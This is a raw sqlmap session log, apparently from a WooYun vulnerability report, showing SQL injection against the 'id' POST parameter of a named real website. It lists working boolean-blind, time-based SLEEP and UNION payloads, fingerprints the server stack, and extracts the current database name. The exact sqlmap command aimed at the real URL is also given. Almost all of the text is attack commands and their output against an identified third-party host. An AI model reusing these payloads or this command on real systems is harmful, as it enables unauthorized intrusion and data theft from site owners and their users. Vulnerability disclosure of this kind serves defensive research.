 [00:14:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=11 AND 3926=3926

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=11 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 29 columns
    Payload: id=-8552 UNION ALL SELECT 52,52,52,52,52,52,52,52,52,52,52,52,52,52
,52,52,52,52,52,52,CONCAT(0x7170627071,0x6667526a547069735173,0x717a626a71),52,5
2,52,52,52,52,52,52--
---
[00:14:14] [INFO] testing MySQL
[00:14:14] [INFO] confirming MySQL
[00:14:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[00:14:14] [INFO] fetching current database
[00:14:14] [WARNING] reflective value(s) found and filtering out
current database:    'zh_web'
[00:14:14] [INFO] fetched data logged to text files under 'C:\Users\lp008\.sqlma
p\output\www.intl-gz.avic.com'

[*] shutting down at 00:14:14

E:\xxx\sqlmap>python sqlmap.py -u "http://www.intl-gz.avic.com/culture/show.php?
lang=cn" --method="POST" --data="id=11" -p id --dbms mysql --current-db --level
2 --risk 1
www.wooyun.org